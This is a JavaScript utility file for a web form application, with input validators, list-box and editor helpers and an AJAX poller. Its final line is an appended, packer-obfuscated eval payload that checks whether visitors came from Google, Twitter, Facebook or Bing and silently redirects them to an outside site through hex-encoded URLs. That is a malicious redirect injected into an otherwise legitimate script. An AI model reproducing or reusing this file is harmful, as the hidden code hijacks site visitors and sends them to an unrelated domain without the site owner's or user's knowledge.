	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))